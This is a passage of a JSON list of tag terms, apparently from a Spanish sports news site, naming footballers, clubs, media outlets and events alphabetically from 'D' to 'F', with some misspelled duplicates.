Bosch"},{"term":"Denayer"},{"term":"Dendoncker"},{"term":"Dener"},{"term":"Deng"},{"term":"Denilson Gabionetta"},{"term":"Denilson Pereira"},{"term":"Denis Cheyshev"},{"term":"Denis Genreau"},{"term":"Denis Man"},{"term":"Denis Popovic"},{"term":"Denis SIlva"},{"term":"Denis Stracqualursi"},{"term":"Deniszlispor"},{"term":"Deniz Aytekin"},{"term":"Denkey"},{"term":"Dennis Lewis"},{"term":"Dennis Man"},{"term":"Dennis Quiñónez"},{"term":"Denswil"},{"term":"Dentquality"},{"term":"Denuncia"},{"term":"Denílson"},{"term":"Depaoli"},{"term":"Depoitre"},{"term":"Deportes"},{"term":"Deportes Magallanes"},{"term":"Deportivo Armenio"},{"term":"Deportivo Deportivo de la Coruña"},{"term":"Deportivo Fabril"},{"term":"Deportivo Guadalajara"},{"term":"Deportivo Merlo"},{"term":"Deportivo Petare"},{"term":"Deportivo Quito"},{"term":"Deportivo Riestra"},{"term":"Deportivo Saprissa"},{"term":"Deportivo de Coruña"},{"term":"Deportivo de la Cortina"},{"term":"Deportivo de la Coruña Femenino"},{"term":"Deportivo-Barcelona"},{"term":"Deportivo-Mallorca"},{"term":"Deportivo-Sporting"},{"term":"Der Zakarian"},{"term":"Derbi"},{"term":"Derby"},{"term":"Derek Adams"},{"term":"Derek Asamoah"},{"term":"Derijck"},{"term":"Derlis González"},{"term":"Dermendzhiev"},{"term":"Derstroff"},{"term":"Desabre"},{"term":"Descamps"},{"term":"Descanso"},{"term":"Descarta"},{"term":"Descartado"},{"term":"Descartados"},{"term":"Deschacht"},{"term":"Desciende"},{"term":"Dese Rojas"},{"term":"Desi Bertuchi"},{"term":"Desi Calle"},{"term":"Desittución"},{"term":"Desmarets"},{"term":"Despide"},{"term":"Desplanches"},{"term":"Desportivo Chaves"},{"term":"Desábato"},{"term":"Detroit Pistons"},{"term":"Deudas"},{"term":"Devaca"},{"term":"Devesa"},{"term":"Devesio Payne"},{"term":"Devine"},{"term":"Dewaest"},{"term":"Deza"},{"term":"Dhaid Club"},{"term":"Di Blasi"},{"term":"Di Campli"},{"term":"Di Carlo"},{"term":"Di Gennaro"},{"term":"Di Menno"},{"term":"Di Nipoti"},{"term":"Di Tore"},{"term":"Diabate"},{"term":"Diafra Sahko"},{"term":"Diairo Marca"},{"term":"Diakite"},{"term":"Dialle"},{"term":"Diana"},{"term":"Diareio AS"},{"term":"Diario AS; AS"},{"term":"Diario Sprot"},{"term":"Diario Sur"},{"term":"Diarra"},{"term":"Diarrá"},{"term":"Dias Felipe"},{"term":"Diatta"},{"term":"Diawara"},{"term":"Dibble"},{"term":"Diby Keita"},{"term":"Dicker"},{"term":"Dickov"},{"term":"Dida"},{"term":"Didier Ndong"},{"term":"Didier Six"},{"term":"Didot"},{"term":"Diederik Boer"},{"term":"Diego Altamirano"},{"term":"Diego Arismendi"},{"term":"Diego Boza"},{"term":"Diego Buitrago"},{"term":"Diego Caballo"},{"term":"Diego Cardoso"},{"term":"Diego Carrillo"},{"term":"Diego Cavalieri"},{"term":"Diego Cocca"},{"term":"Diego Contento"},{"term":"Diego Coppola"},{"term":"Diego Corozo"},{"term":"Diego De Pedro"},{"term":"Diego El Cigala"},{"term":"Diego Esteban"},{"term":"Diego Fumero"},{"term":"Diego Gama"},{"term":"Diego Garzón"},{"term":"Diego Gil"},{"term":"Diego Godoy"},{"term":"Diego Gonçalves"},{"term":"Diego Gurri"},{"term":"Diego Gómez"},{"term":"Diego Ifrán"},{"term":"Diego Ivo"},{"term":"Diego Lamas"},{"term":"Diego Lorenzo"},{"term":"Diego Luna"},{"term":"Diego Lópes"},{"term":"Diego Magallanes"},{"term":"Diego Manzano"},{"term":"Diego Mariño"},{"term":"Diego Matamala"},{"term":"Diego Mateo"},{"term":"Diego Maurício"},{"term":"Diego Melián"},{"term":"Diego Mercado"},{"term":"Diego Montoya"},{"term":"Diego Moreno"},{"term":"Diego Nieves"},{"term":"Diego Nogales"},{"term":"Diego Noronha"},{"term":"Diego Novoa"},{"term":"Diego Ortiz"},{"term":"Diego Osella"},{"term":"Diego Ovono"},{"term":"Diego Parras"},{"term":"Diego Percan"},{"term":"Diego Portilla"},{"term":"Diego Rivarola"},{"term":"Diego Rojas"},{"term":"Diego Rolan"},{"term":"Diego Román"},{"term":"Diego Rosado"},{"term":"Diego Royo"},{"term":"Diego Salomao"},{"term":"Diego Segura"},{"term":"Diego Sosa"},{"term":"Diego Souto"},{"term":"Diego Suarez"},{"term":"Diego Suárez"},{"term":"Diego Talaverón"},{"term":"Diego Tardelli"},{"term":"Diego Tejón"},{"term":"Diego Valdivia"},{"term":"Diego Valdés"},{"term":"Diego Valencia"},{"term":"Diego Vallejos"},{"term":"Diego Venturi"},{"term":"Diego Verdugo"},{"term":"Diego Vicente"},{"term":"Diego de Buen"},{"term":"Diego del Castillo"},{"term":"Dieng"},{"term":"Dieste"},{"term":"Dieter Hoeness"},{"term":"Dieter Villalpando"},{"term":"Dietz"},{"term":"Digao"},{"term":"Digi"},{"term":"Digital +"},{"term":"Diguiny"},{"term":"Dijksteel"},{"term":"Dikgacoi"},{"term":"Diks"},{"term":"Dilatacion de la aorta"},{"term":"Dillon Phillips"},{"term":"Dilrosun"},{"term":"Dimarco"},{"term":"Dimas Delgado"},{"term":"Dimitar Mitrovski"},{"term":"Dimite"},{"term":"Dimitri Cheryshev"},{"term":"Dimitri Seluk"},{"term":"Dimitris Papadopoulos"},{"term":"Dinamo Zagreb-Villarreal"},{"term":"Dinamo de Moscu"},{"term":"Dinis"},{"term":"Dinko Jelicic"},{"term":"Dino Islamovic"},{"term":"Dinorah Santa Ana"},{"term":"Diocesano"},{"term":"Diogo Barbosa"},{"term":"Diogo Bezerra"},{"term":"Diogo Blas"},{"term":"Diogo Goncalves"},{"term":"Diogo Gonçalves"},{"term":"Diogo Ribeiro"},{"term":"Diomandé"},{"term":"Dioni Villlalba"},{"term":"Dionisi"},{"term":"Dirceu"},{"term":"Diriangén FC"},{"term":"Dirk Marcellis"},{"term":"Disputar partidos."},{"term":"Distaulo"},{"term":"Dittgen"},{"term":"Dituro"},{"term":"Diveev"},{"term":"Dixon Arroyo"},{"term":"Diédhiou"},{"term":"Diéguez"},{"term":"Diósgyor"},{"term":"Diósgyör"},{"term":"DjMariiO"},{"term":"Djak Traoré"},{"term":"Djakaridja Traoré"},{"term":"Djakpa"},{"term":"Djamal"},{"term":"Djamel Belmadi"},{"term":"Djaniny"},{"term":"Djavan"},{"term":"Djemba-Djemba"},{"term":"Djenepo"},{"term":"Djené Dakonam"},{"term":"Djibril Cissé"},{"term":"Djiku"},{"term":"Djim"},{"term":"Djimi Traoré"},{"term":"Djorkaeff"},{"term":"Djouahra"},{"term":"Djoum"},{"term":"Djourou"},{"term":"Djurdjic"},{"term":"Djuric"},{"term":"Dnipro-1"},{"term":"Dobre"},{"term":"Dobrovolski"},{"term":"Dobson"},{"term":"Docando"},{"term":"Docic"},{"term":"Dogo"},{"term":"Doha"},{"term":"Doherty"},{"term":"Dolberg"},{"term":"Doll"},{"term":"Dolores Aveiro"},{"term":"Dom Thomas"},{"term":"Domenech"},{"term":"Domenico Tedesco"},{"term":"Domingo"},{"term":"Domingo Medina"},{"term":"Dominik Thalhammer"},{"term":"Dominique"},{"term":"Donacien"},{"term":"Donación"},{"term":"Donación de sangre y médula"},{"term":"Donadoni"},{"term":"Donald Love"},{"term":"Donatti"},{"term":"Doni"},{"term":"Donk"},{"term":"Donnellan"},{"term":"Donnum"},{"term":"Donoso"},{"term":"Donovan Wilson"},{"term":"Donyell Malen"},{"term":"Dopico"},{"term":"Doping"},{"term":"Dorados"},{"term":"Dorales"},{"term":"Dorca"},{"term":"Dordrecht"},{"term":"Doria"},{"term":"Dorian Junior"},{"term":"Dorine"},{"term":"Dorinel Munteanu"},{"term":"Dorival Junior"},{"term":"Dostál"},{"term":"Dougall"},{"term":"Doughty"},{"term":"Dougie Freedman"},{"term":"Douglas Abner"},{"term":"Douglas Coutinho"},{"term":"Douglas Jr"},{"term":"Douglas Pires"},{"term":"Douglas Silva"},{"term":"Dourekas"},{"term":"Dovbyk"},{"term":"Doxa Katokopias"},{"term":"Doyle"},{"term":"Doyle-Hayes"},{"term":"Draft"},{"term":"Draft 2015"},{"term":"Draghi"},{"term":"Dragisa Gudelj"},{"term":"Dragomic"},{"term":"Dragutinovic"},{"term":"Drameh"},{"term":"Dreams Metro Gallery"},{"term":"Dreer"},{"term":"Dreesen"},{"term":"Drexler"},{"term":"Driblab"},{"term":"Drift"},{"term":"Drissa Diakité"},{"term":"Drita"},{"term":"Dro"},{"term":"Dro Fernández"},{"term":"Drobny"},{"term":"Drobný"},{"term":"Droga"},{"term":"Droguett"},{"term":"Drubscky"},{"term":"Drulovic"},{"term":"Dscuento"},{"term":"Dscuento.com"},{"term":"Dubois"},{"term":"Ducksch"},{"term":"Dudgeon"},{"term":"Dudu Cearense"},{"term":"Dudziak"},{"term":"Duelo"},{"term":"Duelo Ibrahimovic-Forlán"},{"term":"Dufner"},{"term":"Duilio Davino"},{"term":"Duk"},{"term":"Dummett"},{"term":"Duncan"},{"term":"Dundalk"},{"term":"Dunfermline"},{"term":"Dupraz"},{"term":"Dupé"},{"term":"Duquesa de Alba"},{"term":"Duran"},{"term":"Durango"},{"term":"Durantez"},{"term":"Durdov"},{"term":"Durica"},{"term":"Durval"},{"term":"Dusan Basta"},{"term":"Dusan Kerkez"},{"term":"Dusan Tadic"},{"term":"Dusan Uhrin"},{"term":"Dusan Uhrin Jr"},{"term":"Duscher"},{"term":"Dutra"},{"term":"Dutt"},{"term":"Duvan Zapata"},{"term":"Duvier Riascos"},{"term":"Duílio Monteiro Alves"},{"term":"Dwamena"},{"term":"Dwight Yorke"},{"term":"Dylan Calvet"},{"term":"Dylan Gissi"},{"term":"Dylan Murray"},{"term":"Dylan Rylan"},{"term":"Dylan Tombides"},{"term":"Dyupin"},{"term":"D´Genes"},{"term":"Dájome"},{"term":"Dálcio"},{"term":"Dámaso Arcediano"},{"term":"Décima"},{"term":"Dénis Martins"},{"term":"Día Mundial de la Tierra"},{"term":"Día de la Infancia"},{"term":"Día de la Madre"},{"term":"Día de la Mujer"},{"term":"Día del Orgullo"},{"term":"Díaz"},{"term":"Dínamo Moscú"},{"term":"Dómina"},{"term":"Dúbravka"},{"term":"D’Anna"},{"term":"E"},{"term":"E.D.M.F Churra-Gesa"},{"term":"EA  EA Sports"},{"term":"EA Sports Ignite"},{"term":"EA Sprots"},{"term":"EC Vitoria"},{"term":"EE.UU. Camiseta"},{"term":"EFIT Banús"},{"term":"ELche Real Madrid online"},{"term":"ENP"},{"term":"Eagles"},{"term":"Ebecilio"},{"term":"Eberl"},{"term":"Ebosele"},{"term":"Ecuéle Manga"},{"term":"Ed Balls"},{"term":"Ed Woodward"},{"term":"Eddie Hernández"},{"term":"Eddie Howe"},{"term":"Eddy"},{"term":"Eddy lecygne"},{"term":"Eder Aller"},{"term":"Edgar Agudo"},{"term":"Edgar Alaffita"},{"term":"Edgar Barreto"},{"term":"Edgar Benítez"},{"term":"Edgar Castillo"},{"term":"Edgar Costa"},{"term":"Edgar Davids"},{"term":"Edgar Dueñas"},{"term":"Edgar Silva"},{"term":"Edgar Tejada"},{"term":"Edi"},{"term":"Edi Iordanescu"},{"term":"Edimar Fraga"},{"term":"Edimilson Fernandes"},{"term":"Edin Rahic"},{"term":"Edinaldo Gomes"},{"term":"Edinburgh"},{"term":"Edipo Rodríguez"},{"term":"Edison Cuevas"},{"term":"Edmar"},{"term":"Edmilson Correia"},{"term":"Edmundo Kabchi"},{"term":"Edmílson"},{"term":"Edna"},{"term":"Edno"},{"term":"Edoardo Motta"},{"term":"Edson"},{"term":"Edson Montaño"},{"term":"Edson Pérez"},{"term":"Edson Ramos"},{"term":"Edson Tortolero"},{"term":"Edson Álvarez"},{"term":"Edu Ares"},{"term":"Edu Bedía"},{"term":"Edu Expósito"},{"term":"Edu Garcia"},{"term":"Edu Gaspar"},{"term":"Edu Pinheiro"},{"term":"Edu Rogerio"},{"term":"Edu Ruiz"},{"term":"Edu Serrano"},{"term":"Edu Sousa"},{"term":"Edu Sánchez"},{"term":"Eduard Bello"},{"term":"Eduard Campabadal"},{"term":"Eduardo Acevedo"},{"term":"Eduardo Allax"},{"term":"Eduardo Bandrés"},{"term":"Eduardo Bermúdez"},{"term":"Eduardo Darias"},{"term":"Eduardo Domínguez"},{"term":"Eduardo Farías"},{"term":"Eduardo Ferreira"},{"term":"Eduardo Herrera"},{"term":"Eduardo Hungaro"},{"term":"Eduardo Laencina"},{"term":"Eduardo López"},{"term":"Eduardo Padilla"},{"term":"Eduardo Pérez"},{"term":"Eduardo Rivera"},{"term":"Eduardo Silva"},{"term":"Eduardo Vílchez"},{"term":"Edurdo Vargas"},{"term":"Edvinas Girdvainis"},{"term":"Edwar López"},{"term":"Edward López"},{"term":"Edwards"},{"term":"Edwin Hernández"},{"term":"Edwin Quintero"},{"term":"Edwin Rodríguez"},{"term":"Edy Reja"},{"term":"Efe Aghama"},{"term":"Efesé"},{"term":"Efremov"},{"term":"Efstathios Tavlaridis"},{"term":"Ege Ugiagbe"},{"term":"Eggestein"},{"term":"Egiluz"},{"term":"Egor Filipenko"},{"term":"Egribayat"},{"term":"Eguaras"},{"term":"Eguileor"},{"term":"Eguiluz"},{"term":"Egurrola"},{"term":"Egués"},{"term":"Egzon Kryeziu"},{"term":"Egüés"},{"term":"Ehab Galal"},{"term":"Eiba"},{"term":"Eiji Kawashima"},{"term":"Einar"},{"term":"Eindhoven"},{"term":"Ekain"},{"term":"Ekaitz Jiménez"},{"term":"Ekaitz Molina"},{"term":"Ekdal"},{"term":"Ekhi Senar"},{"term":"Ekiza"},{"term":"Ekpolo"},{"term":"El Arbi Hillel Soudani"},{"term":"El Bilal"},{"term":"El Borge"},{"term":"El Burgo"},{"term":"El Castillo Huercal-Overa CF"},{"term":"El Chiringuito"},{"term":"El Club Carrefour"},{"term":"El Corte Inglés"},{"term":"El Deporte de Jaén"},{"term":"El Ghazi"},{"term":"El Golazo"},{"term":"El Jaish"},{"term":"El Jaish SC"},{"term":"El Larguero"},{"term":"El Molinón"},{"term":"El Mundo"},{"term":"El Mutawa"},{"term":"El Naranjo"},{"term":"El Palmar"},{"term":"El Palo B"},{"term":"El Pozo"},{"term":"El Rubio"},{"term":"El Torredonjimeno"},{"term":"El UCAM CF B Sangonera"},{"term":"El VIso"},{"term":"El-Hadji Ba"},{"term":"El-Hamdaoui"},{"term":"El-Melali"},{"term":"El-Nenny"},{"term":"El-Shenawi"},{"term":"ElPozo Murcia"},{"term":"Elabdellaoui"},{"term":"Elanardo"},{"term":"Elanga"},{"term":"Elche CF"},{"term":"Elches"},{"term":"Elda Industrial"},{"term":"Elder"},{"term":"Elderson Echiejile"},{"term":"Electronic Arts"},{"term":"Elena"},{"term":"Elena Fuentes"},{"term":"Elena Martínez"},{"term":"Eleuteri"},{"term":"Elfadli"},{"term":"Elgezabal"},{"term":"Eli del Estal"},{"term":"Elia Bethke"},{"term":"Eliandro"},{"term":"Elias Saad"},{"term":"Elie Baup"},{"term":"Elis"},{"term":"Eliseo"},{"term":"Eliseo Alarcón"},{"term":"Eliseo Falcón"},{"term":"Eliser Quiñones"},{"term":"Elisha Levy"},{"term":"Elizalde"},{"term":"Eljero Elía"},{"term":"Elkin Soto"},{"term":"Ellacopulos"},{"term":"Elliot"},{"term":"Elliot Kebbie"},{"term":"Elliot Lee"},{"term":"Elliot Ward"},{"term":"Elneny"},{"term":"Elo Ayeto"},{"term":"Elogios"},{"term":"Eloy"},{"term":"Eloy Gila"},{"term":"Eloy Moreno"},{"term":"Elphege"},{"term":"Elphick"},{"term":"Elsar Rodas"},{"term":"Elvedi"},{"term":"Elversberg"},{"term":"Elye Wahi"},{"term":"Elías Espiñeira"},{"term":"Elías Gómez"},{"term":"Elías Ramírez"},{"term":"Elías Santa Cruz"},{"term":"Elías ásquez"},{"term":"Ema Boateng"},{"term":"Emanuel Aguilera"},{"term":"Emanuel Cecchini"},{"term":"Emanuel Herrera"},{"term":"Emanuel Maciel"},{"term":"Emanuel Novo"},{"term":"Emanuel Ponce"},{"term":"Embalo"},{"term":"Embaló"},{"term":"Embolo"},{"term":"Emelyanov"},{"term":"Emenalo"},{"term":"Emerson Leao"},{"term":"Emerson Palmeri"},{"term":"Emerson Santos"},{"term":"Emerson Sheik"},{"term":"Emerson Silva"},{"term":"Emerson Souza"},{"term":"Emi Buendía"},{"term":"Emili Rousaud"},{"term":"Emiliano Astorga"},{"term":"Emiliano Insua"},{"term":"Emiliano López"},{"term":"Emiliano Purita"},{"term":"Emiliano Romero"},{"term":"Emiliano Viviano"},{"term":"Emilio"},{"term":"Emilio Estévez"},{"term":"Emilio Ferreras"},{"term":"Emilio Iglesias"},{"term":"Emilio Larraz"},{"term":"Emilio Viqueira"},{"term":"Emily Dolan"},{"term":"Emirates Club"},{"term":"Emmanuel"},{"term":"Emmanuel Dennis"},{"term":"Emmanuel Latte Lath"},{"term":"Emmanuel Mas"},{"term":"Emmanuel-Thomas"},{"term":"Emond"},{"term":"Emre Tasdemir"},{"term":"Emre Unuvar"},{"term":"Emyr Huws"},{"term":"Emídio Rafael"},{"term":"En paro"},{"term":"Encarni Carneros"},{"term":"Enciso"},{"term":"Endika Buján"},{"term":"Endrick"},{"term":"Eneko"},{"term":"Eneko Bóveda"},{"term":"Eneko Capilla"},{"term":"Eneko Ebro"},{"term":"Eneko Eizmendi"},{"term":"Eneko Jáuregui"},{"term":"Energy Sistem"},{"term":"Energía Malaguista"},{"term":"Energía Málaga"},{"term":"Enes Saglik"},{"term":"Engström"},{"term":"Enguix"},{"term":"Enigma"},{"term":"Enigma 69"},{"term":"Enjoy Golf Academy"},{"term":"Enke"},{"term":"Enric Martínez"},{"term":"Enric Pi"},{"term":"Enric Vega"},{"term":"Enric franquesa"},{"term":"Enriko Papa"},{"term":"Enrique Borja"},{"term":"Enrique Carreño"},{"term":"Enrique Castaño"},{"term":"Enrique Maggiolo"},{"term":"Enrique Marqués"},{"term":"Enrique Ortiz"},{"term":"Enríquez"},{"term":"Entradas"},{"term":"Entrena"},{"term":"Entrenamiento Víctor Sánchez"},{"term":"Entrevistas"},{"term":"Envialia"},{"term":"Enzo Díaz"},{"term":"Enzo Ferrero"},{"term":"Enzo Francescoli"},{"term":"Enzo Guerrero"},{"term":"Enzo Leopold"},{"term":"Enzo Maresca"},{"term":"Enzo Prono"},{"term":"Enzo Roldán"},{"term":"Enzo Serrano"},{"term":"Eoghan O'Connell"},{"term":"Epsanyol"},{"term":"Epspanyol"},{"term":"Equipación"},{"term":"Equipos"},{"term":"Er Christian"},{"term":"Er Kabesa"},{"term":"Erasmus"},{"term":"Erazo"},{"term":"Erazon"},{"term":"Erdogan"},{"term":"Eric"},{"term":"Eric Avila"},{"term":"Eric Bertrand"},{"term":"Eric Black"},{"term":"Eric Curbelo"},{"term":"Eric Dier"},{"term":"Eric Gamen"},{"term":"Eric Latorre"},{"term":"Eric Montes"},{"term":"Eric Pino"},{"term":"Eric Ramires"},{"term":"Eric Ramírez"},{"term":"Eric Torres"},{"term":"Eric Zárate"},{"term":"Eric de Oliveira"},{"term":"Erick Cubo Torres"},{"term":"Erick Gutiérrez"},{"term":"Erick Montaño"},{"term":"Erick Moreno"},{"term":"Erik Botheim"},{"term":"Erik Bretos"},{"term":"Erik Callegaro"},{"term":"Erik Dahlin"},{"term":"Erik Expósito"},{"term":"Erik Lacerda"},{"term":"Erik Lima"},{"term":"Erik Mendes"},{"term":"Erik Moran"},{"term":"Erik Moreno"},{"term":"Erik Ruiz"},{"term":"Erinson Ramírez"},{"term":"Ermir Lenjani"},{"term":"Ernandes"},{"term":"Ernesto Bronzetti"},{"term":"Ernesto Gomez"},{"term":"Ernesto Gómez"},{"term":"Eros Grezda"},{"term":"Ersan Adem"},{"term":"Ersun Yanal"},{"term":"Ertek"},{"term":"Ertugrul Saglam"},{"term":"Erviti"},{"term":"Erwin"},{"term":"Eryk Williamson"},{"term":"Erzurum"},{"term":"Esaú"},{"term":"Esbjerg fB"},{"term":"Escardó"},{"term":"Escuadram"},{"term":"Escudé"},{"term":"Escuela MCF"},{"term":"Eseola"},{"term":"Esepona"},{"term":"Eskilstuna"},{"term":"Esli García"},{"term":"Eslovaquía"},{"term":"Esmael Goncalves"},{"term":"Esnaider"},{"term":"Espai Barça"},{"term":"Espanyol Renovación"},{"term":"Espanyol-Barça"},{"term":"Espanyol-Deportivo"},{"term":"Espanyol-Mallorca"},{"term":"Espanyol-Tenerife"},{"term":"Espanyol-Valladolid"},{"term":"Espanyol-Zaragoza"},{"term":"España Austria"},{"term":"España Femenina Sub-19"},{"term":"España Femenina Sub-20"},{"term":"España Femenino"},{"term":"España Femenino Sub-17"},{"term":"España Sub-17 FSF"},{"term":"España Sub-19 FSF"},{"term":"España Sub19- Femenina"},{"term":"España-Polonia"},{"term":"España-Suiza"},{"term":"España. Marca"},{"term":"España. Noticias"},{"term":"Españoles"},{"term":"Esperance"},{"term":"Espericueta"},{"term":"Espinar"},{"term":"Espinel"},{"term":"Espinho"},{"term":"Esposito"},{"term":"Espérance Túnez"},{"term":"Espín"},{"term":"Espíndola"},{"term":"Esquema"},{"term":"Esquire"},{"term":"Essanoussi"},{"term":"Essomba"},{"term":"Essugo"},{"term":"Estad"},{"term":"Estadio Deportivo."},{"term":"Estadio Depotivo"},{"term":"Estado Deportivo"},{"term":"Estaio Deportivo"},{"term":"Estanis"},{"term":"Estanis Pedrola"},{"term":"Esteban Aparicio"},{"term":"Esteban Conde"},{"term":"Esteban Gesto"},{"term":"Esteban Griñón"},{"term":"Esteban Iparraguirre"},{"term":"Estebaranz"},{"term":"Estefanía"},{"term":"Estefanía Banini"},{"term":"Estefanía Moreno"},{"term":"Esteghlal"},{"term":"Estoril Praia"},{"term":"Estrella Dïaz"},{"term":"Estrellado"},{"term":"Estudiantes Murcia"},{"term":"Estudiantes Sevilla"},{"term":"Estudiantes de Murcia"},{"term":"Etadio Deportivo"},{"term":"Ethnikos Achna"},{"term":"Etienne"},{"term":"Etienne Eto’o"},{"term":"Eto'o Camerún"},{"term":"Eto’o"},{"term":"Ettson Ayón"},{"term":"Etuhu"},{"term":"Etxaniz"},{"term":"Etxeberría"},{"term":"Etxeita"},{"term":"Eucador"},{"term":"Eufemiano Fuentes"},{"term":"Eugen Neagoe"},{"term":"Eugenio Lorente"},{"term":"Euller"},{"term":"Eunate Arraiza"},{"term":"Eunate Astralaga"},{"term":"Euro 16"},{"term":"Euro 2024"},{"term":"Euro 2106"},{"term":"Euro Beach Soccer"},{"term":"Eurocopa  2016"},{"term":"Eurocopa206"},{"term":"Europe League"},{"term":"Europeo"},{"term":"Europeo Minifutbol"},{"term":"Eusebio Arce"},{"term":"Eustáquio"},{"term":"Eustáquo"},{"term":"Eusébio"},{"term":"Eva"},{"term":"Eva Carneiro"},{"term":"Evagoras Antoniou"},{"term":"Evandro Brandao"},{"term":"Evans Mensah"},{"term":"Ever Hugo Almeida"},{"term":"Ever Valencia"},{"term":"Everton Galdino"},{"term":"Everton de Viñar del Mar"},{"term":"Evina"},{"term":"Evseev"},{"term":"Ewan Urain"},{"term":"Ewandro"},{"term":"Ex-Arbitro"},{"term":"Excelsior"},{"term":"Exequiel Beltramone"},{"term":"Exequiel Palacios"},{"term":"Exequiel Zeballos"},{"term":"Exeter City"},{"term":"Expulsión"},{"term":"Expósito"},{"term":"Extranjeros"},{"term":"Eysseric"},{"term":"Eyüpspor"},{"term":"Ezeh"},{"term":"Ezekiel Bassey"},{"term":"Ezequiel Busquets"},{"term":"Ezequiel Gálvez"},{"term":"Ezequiel Ham"},{"term":"Ezequiel Loza"},{"term":"Ezequiel Muñoz"},{"term":"Ezequiel Ávila"},{"term":"Ezkieta"},{"term":"Ezquerro"},{"term":"Ezzarfani"},{"term":"Ezzatolahi"},{"term":"F"},{"term":"F Jumilla"},{"term":"F.:C Barcelona"},{"term":"F.C. Baarcelona"},{"term":"F.C. Barcelona - Almería"},{"term":"F.C. Barcelona 2010\/2011"},{"term":"F.C. Barcelona Juvenil División de Honor"},{"term":"F.C. Barcelona Rubin Kazan"},{"term":"F.C. Barcelona-Almería"},{"term":"F.C. Barcelona-Atlante"},{"term":"F.C. Barcelona-Manchester United"},{"term":"F.C. Barcelona-Milan"},{"term":"F.C. Barcelona-Oporto"},{"term":"F.C. Barcelona-Panathinaikos"},{"term":"F.C. Barcelona-Porto Alegre"},{"term":"F.C. Barcelona-Stuttgart"},{"term":"F.C. Barcleona"},{"term":"F.C.Barcelona"},{"term":"F.C.Barcelona-Milan"},{"term":"F.C.Barcelona-Sevilla"},{"term":"F.C.Barcelona-Shakhtar Donets"},{"term":"F91 Dudelange"},{"term":"F91 Düdelingen"},{"term":"FACUA Málaga"},{"term":"FC"},{"term":"FC Aktobe"},{"term":"FC Arouca"},{"term":"FC Barcelona Academy"},{"term":"FC Barcelona-Deportivo"},{"term":"FC Barcelona-Manchester City"},{"term":"FC Barcelona-Milan"},{"term":"FC Drita"},{"term":"FC Edmonton"},{"term":"FC Eindhoven"},{"term":"FC Garazi"},{"term":"FC Noah"},{"term":"FC Pinatar"},{"term":"FC Riga"},{"term":"FC Salaise"},{"term":"FC Thun"},{"term":"FC Toronto"},{"term":"FC Winthertur"},{"term":"FC26"},{"term":"FCU Craiova"},{"term":"FFRM"},{"term":"FIA World Rallycross Championship"},{"term":"FIFA 14 Ultimate Team"},{"term":"FIFA 17 Ultimate Team"},{"term":"FIFA 18 Ultimate Team"},{"term":"FIFA 2014 Ultimate Team"},{"term":"FIFA 2015 Juegos"},{"term":"FIFA FIPro 2012"},{"term":"FIFA FIPro World XI 2015"},{"term":"FIFA Manager 2013"},{"term":"FIFA Manager 2014"},{"term":"FIFA Online 3"},{"term":"FIFA Soccer 13"},{"term":"FIFA Street"},{"term":"FIFA Superstars"},{"term":"FIFA World Player 2009"},{"term":"FIFA;"},{"term":"FIFA; FIFA 14"},{"term":"FIFA; FIFA 16"},{"term":"FIFPro 2014"},{"term":"FIWC"},{"term":"FIWC13"},{"term":"FS Torremolinos"},{"term":"FSS"},{"term":"FUE Tona"},{"term":"FX Eleven"},{"term":"Fabian Johnson"},{"term":"Fabian O'Neill"},{"term":"Fabian Schar"},{"term":"Fabian Schär"},{"term":"Fabiano Soares"},{"term":"Fabien Boyer"},{"term":"Fabinho Alves"},{"term":"Fabio"},{"term":"Fabio Carille"},{"term":"Fabio Rodríguez"},{"term":"Fabio Santos"},{"term":"Fabián Carmona"},{"term":"Fabián Cubero"},{"term":"Fabián Lisa"},{"term":"Fabián Monzón"},{"term":"Fabián Rinaudo"},{"term":"Fabián Santos"},{"term":"Fabián Vargas"},{"term":"Fabra"},{"term":"Fabrice Ehret"},{"term":"Fabricio Bustos"},{"term":"Fabricio Funes Mori"},{"term":"Fabrizio"},{"term":"Fabro"},{"term":"Fabrício"},{"term":"Fabrício Oya"},{"term":"Facebook Live"},{"term":"Facundo"},{"term":"Facundo Agüero"},{"term":"Facundo Coria"},{"term":"Facundo Farías"},{"term":"Facundo Ferrero"},{"term":"Facundo García"},{"term":"Facundo González"},{"term":"Facundo Guichón"},{"term":"Facundo Mallo"},{"term":"Facundo Melivillo"},{"term":"Facundo Pardo"},{"term":"Facundo Parra"},{"term":"Facundo Pereyra"},{"term":"Facundo Pons"},{"term":"Facundo Quignon"},{"term":"Facundo Stable"},{"term":"Facundo Sánchez"},{"term":"Fadera"},{"term":"Faes"},{"term":"Fafe"},{"term":"Faggiano"},{"term":"Fahrmann"},{"term":"Fai"},{"term":"Fainer Torijano"},{"term":"Fair Play"},{"term":"Faivre"},{"term":"Fakel"},{"term":"Falete"},{"term":"Falillo Bernet"},{"term":"Falk"},{"term":"Falkenburg"},{"term":"Falsificaciones"},{"term":"Fanendo Adi"},{"term":"Far Rabat"},{"term":"Farfan"},{"term":"Farhad Moshiri"},{"term":"Fari"},{"term":"Farioli"},{"term":"Farnerud"},{"term":"Farré"},{"term":"Farul Constanta"},{"term":"Fase de grupos"},{"term":"Fassi"},{"term":"Fatih Karagumruk"},{"term":"Faty"},{"term":"Faupala"},{"term":"Favio Cabral"},{"term":"Faycal Fajr"},{"term":"Fede"},{"term":"Fede Domínguez"},{"term":"Fede Ruíz"},{"term":"Federer"},{"term":"Federico Alonso"},{"term":"Federico Barba"},{"term":"Federico Chiesa"},{"term":"Federico Crivelli"},{"term":"Federico Gallego"},{"term":"Federico Gino"},{"term":"Federico Higuaín"},{"term":"Federico Macheda"},{"term":"Federico Platero"},{"term":"Federico Ricca"},{"term":"Federico Ruiz"},{"term":"Federico Scoppa"},{"term":"Federico Valverde"},{"term":"Federico Vismara"},{"term":"Fedetskiy"},{"term":"Feijao"},{"term":"Feilhaber"},{"term":"Feiver Mercado"},{"term":"Felgueiras"},{"term":"Felgueiras 1932"},{"term":"Felipe Aguilar"},{"term":"Felipe Alfonso"},{"term":"Felipe Alves"},{"term":"Felipe Amorim"},{"term":"Felipe Bastos"},{"term":"Felipe Campanholi"},{"term":"Felipe Carballo"},{"term":"Felipe Carvalho"},{"term":"Felipe Conceiçao"},{"term":"Felipe Flores"},{"term":"Felipe Gedoz"},{"term":"Felipe Mora"},{"term":"Felipe Pardo"},{"term":"Felipe Saavedra"},{"term":"Felipe Vega"},{"term":"Felipe Vizeu"},{"term":"Felipe dal Belo"},{"term":"Felipe de la Riva"},{"term":"Felipe reyes"},{"term":"Felix Brych"},{"term":"Felix Götze"},{"term":"Feliz Navidad"},{"term":"Femenino 2ª Andaluza"},{"term":"Fenyö"},{"term":"Fer López"},{"term":"Fer 